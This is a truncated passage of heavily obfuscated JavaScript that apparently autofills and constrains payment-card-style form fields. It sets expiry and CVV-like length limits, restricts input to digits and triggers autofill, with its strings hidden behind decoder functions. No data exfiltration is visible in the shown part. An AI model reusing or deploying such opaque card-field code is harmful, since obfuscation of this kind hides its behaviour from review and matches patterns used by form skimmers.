0xce8e05:0x803,_0x14dd08:0x139,_0x119ddc:0x50e,_0x3dc3c9:0x449,_0x9c1d7f:0x239,_0x37872a:0x91b,_0x3cab73:0x56e,_0x48b01b:0xa12,_0x4afb7e:0x8dd,_0x4be0a8:0xf8c,_0x427e8f:0xf52,_0x1ee387:0xc48,_0x40ec65:0x7c6,_0x127ddb:0x1113,_0x474b58:0xd72,_0x3e2b9a:0x1151,_0x42b46c:0x10e7,_0x3f24a3:0xbe9,_0x336932:0x13d3,_0x46081b:0x927,_0x26d2a4:0x335,_0x56ab13:0x26d,_0x2628f4:0xffb,_0x2f3387:0x137e,_0xaaf2a2:0xb31,_0x5ce489:0x568,_0x3cb2b2:0x627,_0x421f2a:0x450,_0x117839:0x13a,_0x4f6c7c:0xa26,_0x345426:0x533,_0x432e47:0xa3d,_0x1ed22e:0x5e1,_0x47335d:0xc3c,_0x20c68e:0xa23,_0x131872:0x94b,_0x3009e9:0x6de,_0x3a1c07:0x2c2,_0x15c6b8:0xb80,_0x243922:0xd05,_0x2afa0d:0x5dc,_0x2f1cd5:0x102c,_0x4d3957:0xe97,_0x536aab:0x9c8,_0x458348:0x326,_0x31a346:0x729,_0x2e8757:0xb8b,_0x2914ea:0x249,_0xad617c:0x160,_0xb4a803:0xe72,_0xfb9dd1:0x15e8,_0x4bd1a5:0xe75,_0x237c65:0xffb,_0x536632:0x1623,_0x2fe192:0xfab,_0x16c58f:0x13f0,_0x3fb24f:0x701,_0x3b3f2e:0x6ef,_0x480f1a:0xa08,_0x845c52:0x472,_0xc5dbae:0x8f5,_0x4f220d:0xdd6,_0x3cc887:0xc1e,_0x2b57d5:0xe33,_0xcdaf6:0xbb4,_0x23490f:0xba8,_0x1742ee:0xd69,_0x20fdc3:0x895,_0x337888:0xf6f,_0x75107a:0xb38,_0x34df47:0x51d},_0x3ce41d={_0x120cd2:0xc7,_0x4b35a5:0x1f1},_0x5158aa={_0x527bd7:0x440,_0x1c2d90:0x69f,_0x3d30e0:0x74c,_0xa81c6d:0xab8,_0x5464ff:0xf3e,_0x3bfb39:0x1525,_0x1a04b4:0xe8f,_0x52a890:0xa86,_0x1c4122:0x496,_0x16942a:0xe1,_0x403de0:0x502},_0x5136ae={_0x317f45:0x141,_0x544e11:0x1b1},_0x5563eb={_0x19b70a:0x1b5,_0x33705b:0x97},_0x4f1864={_0x4edb2d:0x2d8,_0x3265fc:0x998,_0x1adc14:0xa0d,_0x4c3cb2:0xd1f,_0x91ee63:0x548,_0x46b2e3:0xa3,_0x3c339a:0xa96,_0x273449:0x1005,_0x120203:0xe77,_0x9c08ef:0xd75,_0x186cfa:0xadd,_0x530fa3:0x1076,_0x24ca37:0xdbe,_0x151cd9:0x7c9,_0x57b5c8:0x4de,_0x50ad63:0x15c,_0x542c36:0xfe9,_0x1b7aa2:0xc06,_0x4ea93d:0xa93,_0x4e5879:0x495,_0x52e3b4:0x2eb,_0x2403c7:0x637,_0x320781:0x8e9,_0x50b6d6:0x1164},_0x538bde={_0x1f0b67:0x92,_0x4d9fd4:0x15d},_0x285d58={_0x43cf03:0x789,_0x49ad29:0x338,_0x31216:0x572,_0x12caa0:0x75e,_0x55641e:0x98d,_0x1ffbe7:0xeb2,_0x56ba91:0x849,_0x5698fb:0x158},_0x186298={_0x16b323:0x17f},_0x221e32={_0x3c25db:0x1d7},_0x40441b={_0x24969d:0x1cf,_0x4ed75e:0x59d},_0x368550={_0x45f7cf:0x14b},_0xa32d0b={_0x4175ff:0xc},_0x16acd6={_0x43a935:0xa53,_0x323c4e:0x787,_0x1e4845:0x4b7,_0x40a7a8:0x8f2,_0x52b007:0xc69,_0x23a57f:0x667,_0x7d1e81:0x8aa,_0x3994fa:0x1113,_0x43549e:0x127e,_0x34fea:0x889,_0x3e92ba:0x6d3,_0x1c4c77:0x10a2,_0x472e58:0xb1d,_0x44b9ba:0x533,_0x2c4a46:0x4f1,_0x381aaf:0xeaa,_0x248435:0x5dc,_0x58c048:0x4ed,_0x1b9656:0x3bb,_0x513141:0x13f8,_0x2f82b7:0xecd,_0x4bf450:0x21c,_0x48e1b2:0x61a,_0x49f3a3:0xf25,_0x85af45:0x96a},_0x1c8f49={_0x3441d2:0x1bb,_0x4e5c8d:0x638},_0x9f5bd6={_0x526256:0x4c9,_0x3678e8:0x682,_0x470eea:0xa26,_0x195309:0xddb,_0x8e0bf9:0xab0,_0x52fbf5:0x85,_0xa0d46f:0x163,_0x4ef8f5:0x1ef,_0x29c225:0x63f,_0x11b9cf:0x123,_0x572d2c:0x498,_0x27ae94:0x52d,_0x1a457f:0x468,_0x29ad78:0x7f,_0xb21027:0x2d7,_0x1d4b53:0x552,_0x3e7dac:0x1e1,_0x27ffe9:0x3c4,_0x1e45db:0xfb5,_0xe9c752:0xac2,_0x4ce169:0x388,_0x29d00f:0x216,_0xfdb6f5:0x34e,_0x37c1a0:0x464,_0x418825:0xa55,_0x4ba58e:0x5fa},_0x509e7c={_0x524fc9:0x50},_0x384cf3={_0x33fc53:0x358,_0x2035b0:0x1ca},_0x2934e6={_0x1661b5:0x209,_0xd98144:0x6b,_0x8dccd4:0x14},_0x41e613={_0x3cb91e:0x139,_0x5ac2d3:0xd3},_0x18a1c5={_0x96b2be:0x41},_0x2faaf3={_0x4d885e:0xcce,_0x3f787a:0x96f,_0x361a8d:0x9a0},_0x3542fe={_0xeb93d4:0x493,_0x4b8c78:0x17},_0x2446cb={_0x892bbe:0x2db,_0x1b2a67:0x4c,_0x4aa63b:0x407},_0x4d023b={_0x429eaf:0x49c,_0x249247:0xa5,_0x3153a9:0x1cc},_0x23b7dd={_0x3fc9d9:0x15a,_0x364921:0x1c4},_0x48e250={_0x2711e3:0xef,_0x8e0114:0xb},_0x31060b={_0x558f26:0x108f},_0x1a2f6d={_0x2ebb42:0x195,_0x3c1cbd:0x27},_0x35627f={_0x4c2f2e:0xfce},_0x3c659d={_0x4d2969:0x1128},_0x5a692c={_0x30fa1f:0x50,_0x31e90e:0x6b2},_0x3f52a2={_0x3768b2:0x2a0,_0x486b74:0x170,_0xf0ebf1:0x30},_0x2b1b83={_0x163106:0x446},_0x58b989={_0x1fd560:0x715,_0x48c865:0x798,_0x574b7e:0x51a},_0x418e14={_0x56a9a3:0x22b,_0x5700d8:0x95},_0x34e6a4={_0x25f965:0x1eb,_0x115a38:0x25},_0x5b86e2={_0x488c24:0x172};function _0x313b78(_0x3f2144,_0x1bec75,_0x48eb82,_0x48f2b7){return _0x361eb8(_0x48f2b7,_0x1bec75-_0x5b86e2._0x488c24,_0x48eb82- -0x2ee,_0x48f2b7-0x146)}function _0x2c13a2(_0x1afa68,_0x344fd2,_0x5cd5d8,_0x35e05b){return _0x361eb8(_0x35e05b,_0x344fd2-0x2,_0x1afa68-_0x34e6a4._0x25f965,_0x35e05b-_0x34e6a4._0x115a38)}const _0x3ac4fd={'Mpugm':function(_0x3086c6,_0x133fe8){return _0x3086c6(_0x133fe8)},'QqyvB':_0x50c6e4[_0x2c13a2(_0x2185d4._0x5d8504,_0x2185d4._0x59e9eb,_0x2185d4._0x52cffe,0x6eb)],'vIEhm':function(_0x2b447e,_0x1ea1d5,_0x5e1c2c){function _0x3b16c1(_0x58e7bc,_0x58a10c,_0x36527d,_0x3866ba){return _0x2c13a2(_0x58e7bc- -0x105,_0x58a10c-0xe8,_0x36527d-0x154,_0x58a10c)}return _0x50c6e4[_0x3b16c1(0x638,_0x1684b4._0x2a52cc,_0x1684b4._0x4ad46a,0x629)](_0x2b447e,_0x1ea1d5,_0x5e1c2c)},'BbxfN':_0x50c6e4[_0x2c13a2(_0x2185d4._0xb2a419,_0x2185d4._0x403463,0x77e,0xc9a)],'cnfKV':_0x50c6e4[_0x2c13a2(_0x2185d4._0x4ed2a3,_0x2185d4._0x31d2b1,0x456,0x18c)],'DwxYn':_0x50c6e4[_0x2c13a2(0x4b6,_0x2185d4._0x3ca050,0x2b8,_0x2185d4._0x26e5cb)],'ogMwP':function(_0x34fe24,_0x2c5c91){const _0x2479dd={_0x2dfccc:0x117};function _0x4b90a6(_0x5ab6c5,_0x44c788,_0x4b355a,_0x3bd028){return _0x313b78(_0x5ab6c5-_0x2479dd._0x2dfccc,_0x44c788-0x3d,_0x4b355a-0x402,_0x44c788)}return _0x50c6e4[_0x4b90a6(_0x25bffa._0x174907,0xba2,0xdc6,0xb03)](_0x34fe24,_0x2c5c91)},'MUBbF':function(_0x56e8eb,_0x5d5f0a){function _0x533d5e(_0xe637ed,_0x2d4690,_0x27f36d,_0x12f555){return _0x2c13a2(_0x2d4690-_0x418e14._0x56a9a3,_0x2d4690-_0x418e14._0x5700d8,_0x27f36d-0x9d,_0x12f555)}return _0x50c6e4[_0x533d5e(_0x58b989._0x1fd560,_0x58b989._0x48c865,0x4b1,_0x58b989._0x574b7e)](_0x56e8eb,_0x5d5f0a)},'ObxQY':_0x50c6e4[_0x313b78(_0x2185d4._0x2c58c3,0x543,_0x2185d4._0x569595,_0x2185d4._0x25cfc9)],'YMwNy':_0x50c6e4[_0x313b78(0xe6,0x2cf,0x749,0xd96)],'DepbZ':function(_0x407115,_0x71519e){const _0x562278={_0xc83824:0x1b1,_0x52f308:0x63};function _0x46be1f(_0x4f82e8,_0x2abad5,_0x23044e,_0x339d9c){return _0x313b78(_0x4f82e8-_0x562278._0xc83824,_0x2abad5-0x133,_0x23044e- -_0x562278._0x52f308,_0x4f82e8)}return _0x50c6e4[_0x46be1f(_0x2b11ee._0x1e0f74,_0x2b11ee._0x310d7b,_0x2b11ee._0x54ff86,0x8e2)](_0x407115,_0x71519e)},'YWmXm':'aiXZH','tHids':function(_0x5271ac,_0x5a11a0){const _0x1274db={_0x2459ed:0x1bb,_0x1702f6:0x1e8,_0x54920e:0x66};function _0x30de39(_0x3234d2,_0x3bc5ba,_0x50df1b,_0x37e56d){return _0x313b78(_0x3234d2-_0x1274db._0x2459ed,_0x3bc5ba-_0x1274db._0x1702f6,_0x3bc5ba- -_0x1274db._0x54920e,_0x3234d2)}return _0x50c6e4[_0x30de39(-0x1f7,-0x274,_0x432ca8._0x3977e1,_0x432ca8._0x392504)](_0x5271ac,_0x5a11a0)},'fWOzw':_0x50c6e4.XwVFE,'JpIWk':function(_0x2f07cf,_0x20e785){return _0x50c6e4.GlCyY(_0x2f07cf,_0x20e785)},'pvAYO':function(_0x30d884,_0x242abe){function _0x4b5f50(_0x3e857d,_0x598e97,_0x443d27,_0x16a55e){return _0x2c13a2(_0x598e97- -_0x2b1b83._0x163106,_0x598e97-0x16a,_0x443d27-0xc1,_0x443d27)}return _0x50c6e4[_0x4b5f50(-0x53,_0x177df0._0x4d9d2e,_0x177df0._0x30c82f,_0x177df0._0x2eb851)](_0x30d884,_0x242abe)},'kOCnN':function(_0xe2c504,_0xc5a80c){return _0xe2c504===_0xc5a80c},'HyScb':function(_0x1a06b5,_0xff41a4){return _0x1a06b5&&_0xff41a4},'PiGIC':function(_0x4f53df,_0x1e4ebe){return _0x4f53df+_0x1e4ebe},'vTLWG':function(_0x27f2da,_0x1da037){function _0x3c498c(_0x1d90f4,_0x118e0b,_0x4e4470,_0xabc2aa){return _0x313b78(_0x1d90f4-0x1a7,_0x118e0b-0x24,_0x4e4470-0xb6,_0xabc2aa)}return _0x50c6e4[_0x3c498c(-_0x3f52a2._0x3768b2,0x1c6,_0x3f52a2._0x486b74,_0x3f52a2._0xf0ebf1)](_0x27f2da,_0x1da037)},'cLfSw':_0x313b78(-_0x2185d4._0x5aa142,_0x2185d4._0x188437,_0x2185d4._0x2fe79d,-0x1f7)+'xp\x20fields\x20'+_0x313b78(_0x2185d4._0x3776f6,_0x2185d4._0x3a9779,0x46,-_0x2185d4._0xbaaf68),'urdPD':function(_0x5601cd,_0xe2a326){return _0x5601cd+_0xe2a326},'RJqMN':function(_0x511f40,_0xe027de){return _0x511f40+_0xe027de},'NeIkk':_0x313b78(_0x2185d4._0x723226,_0x2185d4._0x57ef5c,_0x2185d4._0x11e8c1,0x870)+_0x313b78(0xe03,0x833,0x950,0x5de)+_0x2c13a2(_0x2185d4._0x32115e,_0x2185d4._0x1e1b6f,_0x2185d4._0x57a122,_0x2185d4._0x2fb9b4)+'nk:','sImVg':_0x50c6e4[_0x313b78(_0x2185d4._0x40addb,-_0x2185d4._0x15c9cc,-0xbe,-_0x2185d4._0x2e76dd)],'ZALzY':_0x50c6e4[_0x2c13a2(_0x2185d4._0x2307d8,0x669,_0x2185d4._0x4463d6,0x9b4)],'FbIIy':_0x50c6e4.rmPnE,'YopWD':function(_0x4a9e74,_0x3264a2){const _0x22fa8e={_0x44be7b:0x45,_0x1d4f5d:0x1e6,_0x42a6a4:0x171};function _0x4d25bd(_0x207883,_0x1c515e,_0x357960,_0x587fa3){return _0x2c13a2(_0x207883- -_0x22fa8e._0x44be7b,_0x1c515e-_0x22fa8e._0x1d4f5d,_0x357960-_0x22fa8e._0x42a6a4,_0x587fa3)}return _0x50c6e4[_0x4d25bd(_0x2bbb22._0xf07cba,_0x2bbb22._0x58cf7c,0x1079,_0x2bbb22._0x17d255)](_0x4a9e74,_0x3264a2)},'FXzXY':function(_0x3f514c){function _0x153266(_0x5c511d,_0x504272,_0x313204,_0x14d423){return _0x313b78(_0x5c511d-_0x5a692c._0x30fa1f,_0x504272-0x1b7,_0x14d423-_0x5a692c._0x31e90e,_0x313204)}return _0x50c6e4[_0x153266(0x914,0xede,_0x3c659d._0x4d2969,0xdd6)](_0x3f514c)},'PgwPs':function(_0x2f7cdd,_0x2f9cc8){return _0x2f7cdd+_0x2f9cc8},'lYgMR':'Triggering'+'\x20autofill\x20'+_0x2c13a2(0x95f,_0x2185d4._0x17bce3,_0x2185d4._0x140ceb,_0x2185d4._0xaa7e4c)+'r\x20','BjASb':function(_0x295086,_0xd7c06b){return _0x50c6e4.CFjDF(_0x295086,_0xd7c06b)},'JuhdT':_0x50c6e4.wooFd,'olKjj':function(_0x3459dc,_0x1c32f1){const _0x35b284={_0x1cc642:0x1f};function _0x164911(_0x446350,_0x4f316c,_0x5b569b,_0x2c9da6){return _0x313b78(_0x446350-_0x35b284._0x1cc642,_0x4f316c-0x179,_0x446350-0x66a,_0x2c9da6)}return _0x50c6e4[_0x164911(0xc23,0x8be,_0x35627f._0x4c2f2e,0xf06)](_0x3459dc,_0x1c32f1)},'tuMyd':function(_0xc510e9,_0x336d7b){return _0xc510e9/_0x336d7b},'iGPtC':function(_0x224c97,_0x38b392){function _0x59f083(_0x3ef0ae,_0xe1f71f,_0x287718,_0x289566){return _0x2c13a2(_0xe1f71f- -_0x1a2f6d._0x2ebb42,_0xe1f71f-0x1cf,_0x287718-_0x1a2f6d._0x3c1cbd,_0x289566)}return _0x50c6e4[_0x59f083(0x6aa,0xa66,0xdf6,_0x31060b._0x558f26)](_0x224c97,_0x38b392)},'rhnxz':_0x50c6e4.eigJn,'okPBu':_0x50c6e4[_0x313b78(0x870,0xc93,_0x2185d4._0x38b20d,0x60c)],'GoqWG':_0x2c13a2(0xb27,_0x2185d4._0x4406ce,0xb10,_0x2185d4._0x29232b),'yHyuq':function(_0x226035,_0x39fd6e){function _0x2ef9f4(_0x347d92,_0x4863ef,_0x45d922,_0x4aab1a){return _0x2c13a2(_0x4863ef- -_0x48e250._0x2711e3,_0x4863ef-_0x48e250._0x8e0114,_0x45d922-0x6d,_0x347d92)}return _0x50c6e4[_0x2ef9f4(0x3e9,_0x4715d3._0x4db478,_0x4715d3._0x141453,-_0x4715d3._0x354ff7)](_0x226035,_0x39fd6e)},'ENIXn':_0x50c6e4.MpGMO,'WgUrm':'QcAtl','KAkOk':_0x50c6e4[_0x313b78(-_0x2185d4._0x3f59b1,0x304,-_0x2185d4._0x2007f5,-_0x2185d4._0x80196a)],'fguut':_0x50c6e4[_0x2c13a2(_0x2185d4._0x3a0695,0xdcf,_0x2185d4._0x5c3b04,0x1229)],'WWyZJ':_0x2c13a2(0x85c,0x8a7,0x5dd,0xa3f),'XFFGr':function(_0x4b6e6a,_0xac698){const _0x1ab602={_0x1b32c6:0x1be};function _0x1236bc(_0x3bad9c,_0x4edf78,_0x3e8de3,_0x293124){return _0x2c13a2(_0x4edf78- -_0x1ab602._0x1b32c6,_0x4edf78-0x23,_0x3e8de3-0x11a,_0x3bad9c)}return _0x50c6e4[_0x1236bc(0x23,0x46c,_0x35b4cc._0x21b2c5,0x82f)](_0x4b6e6a,_0xac698)},'LQWnh':function(_0x1039c7,_0x26ec01){function _0x189ec4(_0x2f1f75,_0x2f5bc4,_0x246e38,_0x5d1069){return _0x313b78(_0x2f1f75-_0x23b7dd._0x3fc9d9,_0x2f5bc4-_0x23b7dd._0x364921,_0x2f1f75-0x5e9,_0x2f5bc4)}return _0x50c6e4[_0x189ec4(_0x565580._0x3e8315,_0x565580._0x17f867,_0x565580._0x28a38b,0x3a2)](_0x1039c7,_0x26ec01)},'uGFjB':_0x50c6e4.HudqZ,'hTKQE':_0x50c6e4[_0x2c13a2(_0x2185d4._0x42a7f3,-_0x2185d4._0x1a0ec7,-0x338,0x8a6)],'WdPNC':function(_0x28d4d9,_0x339409){function _0x405a9d(_0x57c710,_0x2ee263,_0x3516d8,_0x5ea6f6){return _0x2c13a2(_0x2ee263- -_0x4d023b._0x429eaf,_0x2ee263-_0x4d023b._0x249247,_0x3516d8-_0x4d023b._0x3153a9,_0x5ea6f6)}return _0x50c6e4[_0x405a9d(_0x2446cb._0x892bbe,_0x2446cb._0x1b2a67,_0x2446cb._0x4aa63b,0x62a)](_0x28d4d9,_0x339409)},'MFkhQ':_0x2c13a2(_0x2185d4._0x446bde,0xec0,_0x2185d4._0x6f7ec7,_0x2185d4._0x2092fa),'WxpmD':function(_0x438443,_0x353e75){const _0x50c757={_0x39a85e:0xa8};function _0x36e029(_0x31ed2d,_0x7b833d,_0x2bef17,_0x41671a){return _0x2c13a2(_0x2bef17- -_0x50c757._0x39a85e,_0x7b833d-0x1f1,_0x2bef17-0xda,_0x31ed2d)}return _0x50c6e4[_0x36e029(0xe2e,0x10b1,0xa31,0xd74)](_0x438443,_0x353e75)},'cpnaJ':function(_0x41ceef,_0x4b2ebf){const _0x59ad4d={_0x2da733:0xa7,_0x1b8120:0xa0};function _0x208aa5(_0x100b1a,_0x2be6e8,_0x4d7eb8,_0x159b15){return _0x313b78(_0x100b1a-_0x59ad4d._0x2da733,_0x2be6e8-_0x59ad4d._0x1b8120,_0x2be6e8-0x1e0,_0x100b1a)}return _0x50c6e4[_0x208aa5(0x2cb,_0x3542fe._0xeb93d4,-_0x3542fe._0x4b8c78,0x826)](_0x41ceef,_0x4b2ebf)},'EkItq':function(_0x4a3200,_0xba3219){function _0x549e57(_0x30dc72,_0x2d83ea,_0x2ec282,_0x4c0c20){return _0x313b78(_0x30dc72-0x112,_0x2d83ea-0x10a,_0x2d83ea-0x25c,_0x30dc72)}return _0x50c6e4[_0x549e57(_0x2faaf3._0x4d885e,0x956,_0x2faaf3._0x3f787a,_0x2faaf3._0x361a8d)](_0x4a3200,_0xba3219)},'gRLSe':function(_0x3a1df8,_0xbf45e5){const _0x44eeb1={_0x5dfcd0:0x119};function _0xef07d0(_0xdb0174,_0x2517cb,_0x4cfa5d,_0x365b9e){return _0x2c13a2(_0xdb0174- -0x90,_0x2517cb-0x80,_0x4cfa5d-_0x44eeb1._0x5dfcd0,_0x2517cb)}return _0x50c6e4[_0xef07d0(_0x339e29._0x2683b6,_0x339e29._0x3a1291,0x1d0,0x169)](_0x3a1df8,_0xbf45e5)},'zMzWZ':_0x50c6e4[_0x2c13a2(_0x2185d4._0x5a7e76,_0x2185d4._0x47a497,0x121f,_0x2185d4._0x53dd00)],'KNiLU':_0x50c6e4[_0x2c13a2(0x341,0x20b,_0x2185d4._0x206694,0x7e5)],'jWZpg':_0x50c6e4[_0x313b78(0x812,_0x2185d4._0xd7d1a8,_0x2185d4._0x184c94,_0x2185d4._0x3d590e)],'Zbukz':function(_0x1d448f,_0xe6f812){return _0x1d448f===_0xe6f812},'JNFVV':function(_0x1ee534,_0x8ad058){return _0x50c6e4.citaY(_0x1ee534,_0x8ad058)},'WvtAW':_0x313b78(-0xd0,0x49c,0x4aa,_0x2185d4._0x5260f0),'Gvegu':_0x50c6e4.pypQU,'kPAru':_0x50c6e4[_0x313b78(-_0x2185d4._0x1abf3f,_0x2185d4._0x199565,_0x2185d4._0xba0b21,-0x453)],'zBRLI':'WwApN','GqivR':function(_0x2c509e,_0x5130b6){return _0x2c509e+_0x5130b6},'RLXrU':function(_0x3b61bb,_0x26b508){const _0x43521e={_0x1ad43b:0x130,_0x243c6a:0x15};function _0x5d6671(_0x2205c2,_0x3e1eb6,_0x27aca9,_0x356539){return _0x313b78(_0x2205c2-_0x43521e._0x1ad43b,_0x3e1eb6-_0x43521e._0x243c6a,_0x356539-0x72b,_0x27aca9)}return _0x50c6e4[_0x5d6671(_0x355f67._0x2a3ba,_0x355f67._0x3156e5,0x4a6,0x61a)](_0x3b61bb,_0x26b508)},'lnXKt':_0x313b78(0xeae,0x8bc,_0x2185d4._0xeafd6f,_0x2185d4._0x485ade)+_0x2c13a2(_0x2185d4._0x2e490a,0xa32,0x11a0,0xac2)+'important;'+'\x20','UlEoD':_0x50c6e4[_0x313b78(-_0x2185d4._0x31657d,-_0x2185d4._0x38a3f5,-_0x2185d4._0x58147d,-_0x2185d4._0x209f8c)],'UTyIT':_0x50c6e4.AZHiJ,'mndkt':_0x50c6e4[_0x313b78(-_0x2185d4._0x3e53d3,0x33c,-_0x2185d4._0x5bf69d,-_0x2185d4._0x4e2bfe)],'eHYej':_0x2c13a2(_0x2185d4._0xf449f6,_0x2185d4._0x5902f3,0xbf9,0xac0),'INRSu':_0x50c6e4[_0x2c13a2(0xe9c,_0x2185d4._0x4f33c3,0x9d1,0xd26)]};if(_0x50c6e4[_0x313b78(-0x528,-_0x2185d4._0x5e29e1,-_0x2185d4._0x37f6d3,0x3ae)]===_0x2c13a2(_0x2185d4._0x1d70fb,_0x2185d4._0x36110b,_0x2185d4._0x41616f,0x536)){if(_0x50c6e4[_0x2c13a2(_0x2185d4._0x58ff21,0xdab,0xc7b,0x3ab)](!_0x3442d8,!_0x9c6142))return;_0x50c6e4[_0x313b78(0x611,_0x2185d4._0x4120d9,_0x2185d4._0x37fbed,-0x2af)](setTimeout,()=>{function _0x335818(_0x526ef7,_0x587b8f,_0x392f23,_0x518afc){return _0x2c13a2(_0x587b8f-0x234,_0x587b8f-0x8c,_0x392f23-0x7e,_0x392f23)}function _0x1ec217(_0xa17bba,_0x21f1cd,_0x40c60f,_0x12e16c){return _0x2c13a2(_0x21f1cd-0x193,_0x21f1cd-0x3b,_0x40c60f-_0x18a1c5._0x96b2be,_0x12e16c)}if(_0x3ac4fd.QqyvB===_0x3ac4fd[_0x335818(0x88d,_0x1c9000._0xe709ed,0x12b1,0x126f)])_0x3ac4fd[_0x335818(_0x1c9000._0x529762,_0x1c9000._0x409e17,0x711,_0x1c9000._0x584c3f)](_0x649010,_0x3442d8,_0x9c6142);else try{const _0x1abd19=_0x34eedf[_0x1ec217(0xc89,0xeba,_0x1c9000._0x4d119a,_0x1c9000._0x3c2f45)+_0x1ec217(0x101f,0xa25,_0x1c9000._0x1bc586,_0x1c9000._0x20e693)](_0x4553bb[_0x1ec217(0x97e,_0x1c9000._0x3f8ddc,0xd54,_0x1c9000._0x392671)]);_0x1abd19&&_0x1abd19.value&&_0x1abd19[_0x1ec217(0x784,_0x1c9000._0x13ef4a,_0x1c9000._0x246387,0x414)][_0x335818(_0x1c9000._0xf3a7ef,0x5d0,_0x1c9000._0x3017f1,0x133)]()&&_0x3ac4fd[_0x335818(_0x1c9000._0x17d750,_0x1c9000._0x4ba950,0x1414,_0x1c9000._0x59c55e)](_0x3bde26,_0x1abd19)}catch(_0x96ed09){}},-0x6*-0x319+0x1797+-0x29fb);const _0x25bab1=_0x3442d8[_0x2c13a2(_0x2185d4._0x28aef8,0xc88,_0x2185d4._0xbfb76a,_0x2185d4._0x298be8)+_0x2c13a2(_0x2185d4._0x5b6cde,0x716,_0x2185d4._0x404143,_0x2185d4._0x560b6c)](_0x50c6e4[_0x313b78(0xc53,0xd81,0xa23,0xbc6)]);_0x25bab1&&!_0x25bab1['hasAttribu'+'te'](_0x2c13a2(0xd98,_0x2185d4._0x3f59ec,_0x2185d4._0x4be6ac,_0x2185d4._0x308b42))&&_0x25bab1['setAttribu'+'te'](_0x50c6e4.SNFqh,'4');const _0x11042c=_0x3442d8[_0x2c13a2(0xd27,0x1033,0x9b2,0xe4d)+_0x313b78(0x329,0x581,0x3b9,0x8ac)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x376ef0,_0x2185d4._0x363eba,_0x2185d4._0x2b19e3,0x103f)]),_0x381b39=_0x3442d8[_0x2c13a2(_0x2185d4._0x4aeb03,0x107b,0xb85,0xbe4)+'tor'](_0x50c6e4[_0x2c13a2(0xd2b,0x71a,_0x2185d4._0x25b84d,_0x2185d4._0xdff5c)]);_0x11042c&&!_0x11042c[_0x2c13a2(_0x2185d4._0xbb30b0,0x3f9,0xf70,_0x2185d4._0x4d085d)+_0x313b78(_0x2185d4._0x373f37,0x8bd,_0x2185d4._0x5caf56,-0x293)]&&(_0x11042c[_0x313b78(0x2e4,_0x2185d4._0xb7f9d9,0x50c,-_0x2185d4._0x48ad6e)+_0x2c13a2(_0x2185d4._0x2369cd,_0x2185d4._0x3e1d79,0xd26,_0x2185d4._0x5f1a93)]=!![],_0x11042c[_0x313b78(0x4e6,-_0x2185d4._0x53fb66,_0x2185d4._0xe538b0,0x1e9)+_0x2c13a2(0x940,0x911,0xa5c,_0x2185d4._0x4b21e2)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x52c849,_0x2185d4._0x5eeb28,0x4bb,0x688)],function(_0x526c3d){function _0x16d4c1(_0x36737e,_0x4bd476,_0x1e39c8,_0xb8aced){return _0x2c13a2(_0x36737e-0xcc,_0x4bd476-_0x41e613._0x3cb91e,_0x1e39c8-_0x41e613._0x5ac2d3,_0x1e39c8)}const _0x56c440=[_0x5b1204(0x541,0x5d1,_0x2e622c._0x5dc370,_0x2e622c._0x294e8a),_0x50c6e4[_0x5b1204(_0x2e622c._0x50b8cb,0xd25,_0x2e622c._0x4f4c25,_0x2e622c._0xd0d62c)],_0x50c6e4.GNPdc,_0x50c6e4[_0x16d4c1(0xe32,_0x2e622c._0x5a0779,_0x2e622c._0x54220f,_0x2e622c._0x2fe334)],_0x50c6e4[_0x5b1204(_0x2e622c._0x59c784,0x2a6,0x4c2,_0x2e622c._0x3f2513)],_0x50c6e4[_0x5b1204(-0x269,_0x2e622c._0xbb5252,_0x2e622c._0x3003de,_0x2e622c._0x4d729f)],_0x50c6e4[_0x5b1204(_0x2e622c._0x54b6cf,_0x2e622c._0x29c445,0xb29,_0x2e622c._0x4e341d)]];function _0x5b1204(_0x25d687,_0x432feb,_0x2d958d,_0x261d04){return _0x2c13a2(_0x432feb- -_0x2934e6._0x1661b5,_0x432feb-_0x2934e6._0xd98144,_0x2d958d-_0x2934e6._0x8dccd4,_0x25d687)}!_0x56c440[_0x16d4c1(_0x2e622c._0x2dfa8c,_0x2e622c._0x31e427,_0x2e622c._0x15cb20,_0x2e622c._0x54142f)](_0x526c3d[_0x5b1204(_0x2e622c._0x21abe0,0x7b5,_0x2e622c._0x170b95,_0x2e622c._0x5dc370)])&&(_0x526c3d[_0x5b1204(_0x2e622c._0xd30f72,_0x2e622c._0xe3ef9f,0xa97,0x504)]<'0'||_0x50c6e4[_0x16d4c1(_0x2e622c._0x528ecb,_0x2e622c._0x1662aa,_0x2e622c._0x5ebee7,_0x2e622c._0x385764)](_0x526c3d[_0x5b1204(0x68c,0x7b5,_0x2e622c._0x33f88b,0x9f6)],'9'))&&!_0x526c3d[_0x16d4c1(_0x2e622c._0x20dc89,0x2a4,0x31,_0x2e622c._0x5c4176)]&&!_0x526c3d[_0x16d4c1(0xde1,0x95b,0x13dd,0x898)]&&_0x526c3d[_0x5b1204(0x555,_0x2e622c._0x3eab29,_0x2e622c._0x5e9e0c,_0x2e622c._0xf8be2e)+'ault']()}),_0x11042c[_0x313b78(_0x2185d4._0x2089c6,0x2ca,0xc6,-0x5a9)+_0x313b78(-0xc6,_0x2185d4._0x308588,_0x2185d4._0x5dfd48,_0x2185d4._0x1b912a)](_0x50c6e4[_0x2c13a2(_0x2185d4._0xa0497d,0x430,_0x2185d4._0x297d32,_0x2185d4._0x863e8f)],function(_0x5ea012){function _0x399c34(_0x16fbcd,_0x2e36c3,_0x17c6cc,_0x1a9bab){return _0x2c13a2(_0x17c6cc- -_0x384cf3._0x33fc53,_0x2e36c3-_0x384cf3._0x2035b0,_0x17c6cc-0x198,_0x1a9bab)}function _0x3b07c3(_0x4ce50a,_0x54eb12,_0xa9652a,_0x1a554b){return _0x313b78(_0x4ce50a-_0x509e7c._0x524fc9,_0x54eb12-0x14b,_0x1a554b-0xf7,_0x54eb12)}if(_0x50c6e4[_0x3b07c3(0x5a8,_0x9f5bd6._0x526256,_0x9f5bd6._0x3678e8,_0x9f5bd6._0x470eea)]!==_0x50c6e4[_0x399c34(0xdd5,_0x9f5bd6._0x195309,_0x9f5bd6._0x8e0bf9,0xd62)]){if(_0x7ecb5a){const _0x28795d=_0x141162.apply(_0x3e9db7,arguments);return _0x5213d5=null,_0x28795d}}else{_0x5ea012[_0x399c34(_0x9f5bd6._0x52fbf5,0x7d4,_0x9f5bd6._0xa0d46f,-0x381)+_0x3b07c3(_0x9f5bd6._0x4ef8f5,_0x9f5bd6._0x29c225,0x120,0x429)]();const 